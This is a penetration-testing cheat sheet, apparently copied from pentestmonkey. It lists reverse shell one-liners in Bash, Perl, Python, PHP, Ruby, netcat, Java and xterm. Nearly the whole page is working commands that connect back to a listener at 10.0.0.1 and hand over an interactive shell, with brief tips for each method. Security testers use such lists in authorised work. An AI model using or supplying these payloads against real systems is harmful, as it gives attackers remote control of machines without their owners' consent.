Reverse Shell
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you could probably upload a binary program too if you’re suitably well prepared.
The examples shown are tailored to Unix-like systems. Some of the examples below should also work on Windows if you use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste. As such they’re quite short lines, but not very readable.
Bash
Some versions of bash can send you a reverse shell:
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here’s a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
There’s also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
PHP
This code assumes that the TCP connection uses file descriptor 3. This worked on my test system. If it doesn’t work, try 4, 5, 6…
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
Netcat
Netcat is rarely present on production systems and even if it is there are several version of netcat, some of which don’t support the -e option.
nc -e /bin/sh 10.0.0.1 1234
If you have the wrong version of netcat installed, Jeff Price points out here that you might still be able to get your reverse shell back like this:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f
Java
r = Runtime.getRuntime() p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[]) p.waitFor()[Untested submission from anonymous reader]
xterm
One of the simplest forms of reverse shell is an xterm session. The following command should be run on the server. It will try to connect back to you (10.0.0.1) on TCP port 6001.
xterm -display 10.0.0.1:1
To catch the incoming xterm, start an X-Server (:1 – which listens on TCP port 6001). One way to do this is with Xnest (to be run on your system):
Xnest :1
You’ll need to authorise the target to connect to you (command also run on your host):
xhost +targetip
Source: http://pentestmonkey.net



